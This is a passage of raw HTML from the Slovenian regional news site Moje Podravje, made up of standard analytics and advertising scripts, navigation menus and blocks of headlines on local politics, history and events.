/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-28350 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child lokalne-volitve-zacelo-se-je-predcasno-glasovanje global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6975fef2a5eae_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975fef2a639c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6975fef2a639c" ><script>var block_td_uid_2_6975fef2a639c = new tdBlock();
block_td_uid_2_6975fef2a639c.id = "td_uid_2_6975fef2a639c";
block_td_uid_2_6975fef2a639c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6975fef2a639c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6975fef2a639c_rand","tdc_css_class_style":"td_uid_2_6975fef2a639c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6975fef2a639c.td_column_number = "3";
block_td_uid_2_6975fef2a639c.block_type = "td_block_mega_menu";
block_td_uid_2_6975fef2a639c.post_count = "5";
block_td_uid_2_6975fef2a639c.found_posts = "3310";
block_td_uid_2_6975fef2a639c.header_color = "";
block_td_uid_2_6975fef2a639c.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975fef2a639c.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6975fef2a639c);
</script><div id=td_uid_2_6975fef2a639c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975fef2a639c" data-td_block_id="td_uid_2_6975fef2a639c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975fef2a639c" data-td_block_id="td_uid_2_6975fef2a639c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975fef2a70d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6975fef2a70d7" ><script>var block_td_uid_3_6975fef2a70d7 = new tdBlock();
block_td_uid_3_6975fef2a70d7.id = "td_uid_3_6975fef2a70d7";
block_td_uid_3_6975fef2a70d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6975fef2a70d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6975fef2a70d7_rand","tdc_css_class_style":"td_uid_3_6975fef2a70d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6975fef2a70d7.td_column_number = "3";
block_td_uid_3_6975fef2a70d7.block_type = "td_block_mega_menu";
block_td_uid_3_6975fef2a70d7.post_count = "5";
block_td_uid_3_6975fef2a70d7.found_posts = "1874";
block_td_uid_3_6975fef2a70d7.header_color = "";
block_td_uid_3_6975fef2a70d7.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975fef2a70d7.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6975fef2a70d7);
</script><div id=td_uid_3_6975fef2a70d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975fef2a70d7" data-td_block_id="td_uid_3_6975fef2a70d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975fef2a70d7" data-td_block_id="td_uid_3_6975fef2a70d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975fef2a7b20_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6975fef2a7b20" ><script>var block_td_uid_4_6975fef2a7b20 = new tdBlock();
block_td_uid_4_6975fef2a7b20.id = "td_uid_4_6975fef2a7b20";
block_td_uid_4_6975fef2a7b20.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6975fef2a7b20_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6975fef2a7b20_rand","tdc_css_class_style":"td_uid_4_6975fef2a7b20_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6975fef2a7b20.td_column_number = "3";
block_td_uid_4_6975fef2a7b20.block_type = "td_block_mega_menu";
block_td_uid_4_6975fef2a7b20.post_count = "5";
block_td_uid_4_6975fef2a7b20.found_posts = "1698";
block_td_uid_4_6975fef2a7b20.header_color = "";
block_td_uid_4_6975fef2a7b20.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975fef2a7b20.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6975fef2a7b20);
</script><div id=td_uid_4_6975fef2a7b20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
